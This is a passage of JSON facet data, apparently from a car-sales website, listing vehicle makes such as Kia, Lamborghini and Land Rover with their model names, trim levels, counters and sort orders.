Reserve","Name":"Summit Reserve","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_The North Face","Value":"The North Face","Name":"The North Face","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Tough Mudder","Value":"Tough Mudder","Name":"Tough Mudder","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Trailhawk","Value":"Trailhawk","Name":"Trailhawk","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Upland","Value":"Upland","Name":"Upland","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_X Edition","Value":"X Edition","Name":"X Edition","Counter":0,"Selected":false,"Sort":37}],"Selected":false,"Counter":1543,"Sort":51},{"Id":"Makes_Jensen","Name":"Jensen","Value":"Jensen","Models":[{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Interceptor","Value":"Interceptor","Name":"Interceptor","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":5,"Sort":52},{"Id":"Makes_KGM","Name":"KGM","Value":"KGM","Models":[{"Id":"Models_Actyon","Value":"Actyon","Name":"Actyon","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Torres","Value":"Torres","Name":"Torres","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Torres EVX","Value":"Torres EVX","Name":"Torres EVX","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_K30","Value":"K30","Name":"K30","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_K35","Value":"K35","Name":"K35","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_K40","Value":"K40","Name":"K40","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_K50","Value":"K50","Name":"K50","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_K51","Value":"K51","Name":"K51","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":101,"Sort":53},{"Id":"Makes_Kia","Name":"Kia","Value":"Kia","Models":[{"Id":"Models_Carens","Value":"Carens","Name":"Carens","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Ceed","Value":"Ceed","Name":"Ceed","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cerato","Value":"Cerato","Name":"Cerato","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_EV3","Value":"EV3","Name":"EV3","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_EV4","Value":"EV4","Name":"EV4","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EV5","Value":"EV5","Name":"EV5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EV6","Value":"EV6","Name":"EV6","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EV9","Value":"EV9","Name":"EV9","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Magentis","Value":"Magentis","Name":"Magentis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Niro","Value":"Niro","Name":"Niro","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Optima","Value":"Optima","Name":"Optima","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Picanto","Value":"Picanto","Name":"Picanto","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Pro Ceed","Value":"Pro Ceed","Name":"Pro Ceed","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sedona","Value":"Sedona","Name":"Sedona","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Sorento","Value":"Sorento","Name":"Sorento","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Soul","Value":"Soul","Name":"Soul","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Sportage","Value":"Sportage","Name":"Sportage","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Stinger","Value":"Stinger","Name":"Stinger","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Stonic","Value":"Stonic","Name":"Stonic","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Venga","Value":"Venga","Name":"Venga","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XCeed","Value":"XCeed","Name":"XCeed","Counter":0,"Selected":false,"Sort":22}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_1 Air","Value":"1 Air","Name":"1 Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1 Air EcoDynamics","Value":"1 Air EcoDynamics","Name":"1 Air EcoDynamics","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_2 EcoDynamics","Value":"2 EcoDynamics","Name":"2 EcoDynamics","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_2 Luxe","Value":"2 Luxe","Name":"2 Luxe","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_2 NAV","Value":"2 NAV","Name":"2 NAV","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_2 Tech","Value":"2 Tech","Name":"2 Tech","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_3 EcoDynamics","Value":"3 EcoDynamics","Name":"3 EcoDynamics","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_4 Tech","Value":"4 Tech","Name":"4 Tech","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_4+","Value":"4+","Name":"4+","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Air SR","Value":"Air SR","Name":"Air SR","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Alpine Edition","Value":"Alpine Edition","Name":"Alpine Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Axis Edition","Value":"Axis Edition","Name":"Axis Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Burner","Value":"Burner","Name":"Burner","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Chilli","Value":"Chilli","Name":"Chilli","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Connect Plus","Value":"Connect Plus","Name":"Connect Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Domino","Value":"Domino","Name":"Domino","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Echo","Value":"Echo","Name":"Echo","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_EcoDynamics 1","Value":"EcoDynamics 1","Name":"EcoDynamics 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_EcoDynamics 2","Value":"EcoDynamics 2","Name":"EcoDynamics 2","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_EcoDynamics 3","Value":"EcoDynamics 3","Name":"EcoDynamics 3","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Edition 25","Value":"Edition 25","Name":"Edition 25","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_EV","Value":"EV","Name":"EV","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Explore","Value":"Explore","Name":"Explore","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT Line S","Value":"GT Line S","Name":"GT Line S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT Tech","Value":"GT Tech","Name":"GT Tech","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT-Line","Value":"GT-Line","Name":"GT-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GT-Line Edition","Value":"GT-Line Edition","Name":"GT-Line Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GT-Line Lunar Edition","Value":"GT-Line Lunar Edition","Name":"GT-Line Lunar Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GT-Line S","Value":"GT-Line S","Name":"GT-Line S","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Halo","Value":"Halo","Name":"Halo","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Inferno","Value":"Inferno","Name":"Inferno","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Black Edition","Value":"JBL Black Edition","Name":"JBL Black Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_KX-1","Value":"KX-1","Name":"KX-1","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_KX-2","Value":"KX-2","Name":"KX-2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_KX-3","Value":"KX-3","Name":"KX-3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_KX-4","Value":"KX-4","Name":"KX-4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Maxx","Value":"Maxx","Name":"Maxx","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Mixx","Value":"Mixx","Name":"Mixx","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Quantum","Value":"Quantum","Name":"Quantum","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Sports","Value":"SE Sports","Name":"SE Sports","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Shadow","Value":"Shadow","Name":"Shadow","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shaker","Value":"Shaker","Name":"Shaker","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Spice","Value":"Spice","Name":"Spice","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SR7","Value":"SR7","Name":"SR7","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR-7","Value":"SR-7","Name":"SR-7","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Strike","Value":"Strike","Name":"Strike","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SW-7","Value":"SW-7","Name":"SW-7","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Titan","Value":"Titan","Name":"Titan","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_VR7","Value":"VR7","Name":"VR7","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_VR-7","Value":"VR-7","Name":"VR-7","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Wave","Value":"Wave","Name":"Wave","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_X-Line","Value":"X-Line","Name":"X-Line","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_X-Line S","Value":"X-Line S","Name":"X-Line S","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Zapp","Value":"Zapp","Name":"Zapp","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Zest","Value":"Zest","Name":"Zest","Counter":0,"Selected":false,"Sort":102}],"Selected":false,"Counter":10356,"Sort":54},{"Id":"Makes_KTM","Name":"KTM","Value":"KTM","Models":[{"Id":"Models_X-Bow","Value":"X-Bow","Name":"X-Bow","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":55},{"Id":"Makes_Lamborghini","Name":"Lamborghini","Value":"Lamborghini","Models":[{"Id":"Models_Aventador","Value":"Aventador","Name":"Aventador","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Countach","Value":"Countach","Name":"Countach","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gallardo","Value":"Gallardo","Name":"Gallardo","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Huracan","Value":"Huracan","Name":"Huracan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Murcielago","Value":"Murcielago","Name":"Murcielago","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Revuelto","Value":"Revuelto","Name":"Revuelto","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Urus","Value":"Urus","Name":"Urus","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Graphite Capsule","Value":"Graphite Capsule","Name":"Graphite Capsule","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pearl Capsule","Value":"Pearl Capsule","Name":"Pearl Capsule","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Perfomante","Value":"Perfomante","Name":"Perfomante","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performante","Value":"Performante","Name":"Performante","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Sterrato","Value":"Sterrato","Name":"Sterrato","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_STO","Value":"STO","Name":"STO","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Superveloce","Value":"Superveloce","Name":"Superveloce","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SVJ","Value":"SVJ","Name":"SVJ","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimae","Value":"Ultimae","Name":"Ultimae","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":180,"Sort":56},{"Id":"Makes_Lancia","Name":"Lancia","Value":"Lancia","Models":[{"Id":"Models_Beta","Value":"Beta","Name":"Beta","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Flaminia","Value":"Flaminia","Name":"Flaminia","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Flavia","Value":"Flavia","Name":"Flavia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fulvia","Value":"Fulvia","Name":"Fulvia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Stratos","Value":"Stratos","Name":"Stratos","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Integrale LHD","Value":"Integrale LHD","Name":"Integrale LHD","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":12,"Sort":57},{"Id":"Makes_Land Rover","Name":"Land Rover","Value":"Land Rover","Models":[{"Id":"Models_90","Value":"90","Name":"90","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Defender","Value":"Defender","Name":"Defender","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Defender 110","Value":"Defender 110","Name":"Defender 110","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Defender 130","Value":"Defender 130","Name":"Defender 130","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Defender 90","Value":"Defender 90","Name":"Defender 90","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Discovery","Value":"Discovery","Name":"Discovery","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Discovery 3","Value":"Discovery 3","Name":"Discovery 3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Discovery 4","Value":"Discovery 4","Name":"Discovery 4","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Discovery 5","Value":"Discovery 5","Name":"Discovery 5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Discovery Sport","Value":"Discovery Sport","Name":"Discovery Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Freelander","Value":"Freelander","Name":"Freelander","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Freelander 2","Value":"Freelander 2","Name":"Freelander 2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Range Rover","Value":"Range Rover","Name":"Range Rover","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Range Rover Evoque","Value":"Range Rover Evoque","Name":"Range Rover Evoque","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Range Rover Sport","Value":"Range Rover Sport","Name":"Range Rover Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Range Rover Velar","Value":"Range Rover Velar","Name":"Range Rover Velar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_35th Edition","Value":"35th Edition","Name":"35th Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Limited Edition","Value":"75th Limited Edition","Name":"75th Limited Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Adventurer","Value":"Adventurer","Name":"Adventurer","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Autobiography Black","Value":"Autobiography Black","Name":"Autobiography Black","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography Dynamic","Value":"Autobiography Dynamic","Name":"Autobiography Dynamic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Autobiography Sport","Value":"Autobiography Sport","Name":"Autobiography Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black and White","Value":"Black and White","Name":"Black and White","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Bordeaux","Value":"Bordeaux","Name":"Bordeaux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carpathian Edition","Value":"Carpathian Edition","Name":"Carpathian Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_County","Value":"County","Name":"County","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DT","Value":"DT","Name":"DT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamic HSE","Value":"Dynamic HSE","Name":"Dynamic HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamic SE","Value":"Dynamic SE","Name":"Dynamic SE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ember","Value":"Ember","Name":"Ember","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Evoque Edition","Value":"Evoque Edition","Name":"Evoque Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Gemini","Value":"Gemini","Name":"Gemini","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HSE Black Edition","Value":"HSE Black Edition","Name":"HSE Black Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_HSE Dynamic","Value":"HSE Dynamic","Name":"HSE Dynamic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_HSE Dynamic Black","Value":"HSE Dynamic Black","Name":"HSE Dynamic Black","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_HSE Dynamic Lux","Value":"HSE Dynamic Lux","Name":"HSE Dynamic Lux","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_HSE Dynamic Luxury","Value":"HSE Dynamic Luxury","Name":"HSE Dynamic Luxury","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_HSE LUX","Value":"HSE LUX","Name":"HSE LUX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_HSE Luxury","Value":"HSE Luxury","Name":"HSE Luxury","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_HSE Red Edition","Value":"HSE Red Edition","Name":"HSE Red Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_HSE Silver","Value":"HSE Silver","Name":"HSE Silver","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_HST","Value":"HST","Name":"HST","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Landmark","Value":"Landmark","Name":"Landmark","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_LSE","Value":"LSE","Name":"LSE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Metropolis","Value":"Metropolis","Name":"Metropolis","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Metropolis LE","Value":"Metropolis LE","Name":"Metropolis LE","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Metropolitan","Value":"Metropolitan","Name":"Metropolitan","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Metropolitan Edition","Value":"Metropolitan Edition","Name":"Metropolitan Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Octa","Value":"Octa","Name":"Octa","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Octa Edition One","Value":"Octa Edition One","Name":"Octa Edition One","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Outbound","Value":"Outbound","Name":"Outbound","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Range Rover Fifty","Value":"Range Rover Fifty","Name":"Range Rover Fifty","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R-Dynamic S Plus","Value":"R-Dynamic S Plus","Name":"R-Dynamic S Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sedona Edition","Value":"Sedona Edition","Name":"Sedona Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport LE","Value":"Sport LE","Name":"Sport LE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Stealth Edition","Value":"Stealth Edition","Name":"Stealth Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stormer","Value":"Stormer","Name":"Stormer","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SV Edition One","Value":"SV Edition One","Name":"SV Edition One","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SVAutobiography","Value":"SVAutobiography","Name":"SVAutobiography","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SVAutobiography 